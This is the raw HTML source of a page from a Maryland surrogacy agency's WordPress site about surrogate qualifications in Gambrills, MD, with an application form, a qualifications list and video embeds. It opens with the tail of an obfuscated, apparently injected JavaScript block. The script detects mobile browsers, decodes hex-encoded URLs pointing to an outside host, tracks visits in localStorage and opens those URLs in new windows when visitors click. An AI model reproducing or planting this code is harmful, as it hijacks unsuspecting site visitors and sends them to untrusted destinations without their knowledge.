|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacymaryland.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2588'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacymaryland.com/tag/gambrills-md-surrogate-qualifications/" rel="tag">Gambrills MD Surrogate Qualifications</a>, <a href="https://surrogacymaryland.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-application/" rel="tag">Surrogacy Application</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-application-info/" rel="tag">Surrogacy Application Info</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacymaryland.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacymaryland.com/tag/surrogate-agency/" rel="tag">Surrogate Agency</a>, <a href="https://surrogacymaryland.com/tag/surrogate-application/" rel="tag">Surrogate Application</a>, <a href="https://surrogacymaryland.com/tag/surrogate-application-info/" rel="tag">Surrogate Application Info</a>, <a href="https://surrogacymaryland.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications/" rel="tag">Surrogate Qualifications</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications-gambrills-md/" rel="tag">Surrogate Qualifications Gambrills MD</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications-in-gambrills-md/" rel="tag">Surrogate Qualifications in Gambrills MD</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/surrogate-qualifications-in-perry-hall-md/" title="Surrogate Qualifications in Perry Hall MD">Surrogate Qualifications in Perry Hall MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/surrogate-qualifications-in-harmans-md/" title="Surrogate Qualifications in Harmans MD">Surrogate Qualifications in Harmans MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/surrogate-qualifications-in-claiborne-md/" title="Surrogate Qualifications in Claiborne MD">Surrogate Qualifications in Claiborne MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-qualifications-in-gambrills-md/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="z-FA-LwmGUF-JC-tTzE-v-HT" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Maryland?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Maryland Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Maryland surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Maryland explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M37S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/aaqj0yOutgE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/aaqj0yOutgE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Hagerstown MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Hagerstown, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Hagerstown.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Hagerstown</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4G7QRBXdLLQ"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4G7QRBXdLLQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Annapolis MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Annapolis, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Annapolis.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Annapolis</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/TBENTbVZ_EY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/TBENTbVZ_EY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate College Park MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in College Park, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-College-Park.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate College Park</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/z5q_rLpHYHc"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/z5q_rLpHYHc?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Salisbury MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Salisbury, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Salisbury.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Salisbury</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Maryland</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">35</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Maryland answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->


	            <div class="col-md-6">
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmaryland" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:4104696100">(410) 469-6100</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacymaryland.com" title="Surrogacy Agency in Maryland is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Maryland</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
 
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&title=Surrogate+Qualifications+in+Gambrills+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Gambrills+MD%2C+you+very+possibly+have+a+lot+of+questions.+There+are+so+many+subjects+that+you+have+to+c...&pubid=' class='Facebook' target='_blank'><span>facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&title=Surrogate+Qualifications+in+Gambrills+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Gambrills+MD%2C+you+very+possibly+have+a+lot+of+questions.+There+are+so+many+subjects+that+you+have+to+c...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&title=Surrogate+Qualifications+in+Gambrills+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Gambrills+MD%2C+you+very+possibly+have+a+lot+of+questions.+There+are+so+many+subjects+that+you+have+to+c...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&title=Surrogate+Qualifications+in+Gambrills+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Gambrills+MD%2C+you+very+possibly+have+a+lot+of+questions.+There+are+so+many+subjects+that+you+have+to+c...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&title=Surrogate+Qualifications+in+Gambrills+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Gambrills+MD%2C+you+very+possibly+have+a+lot+of+questions.+There+are+so+many+subjects+that+you+have+to+c...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1889' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacymaryland.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacymaryland.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacymaryland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacymaryland.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
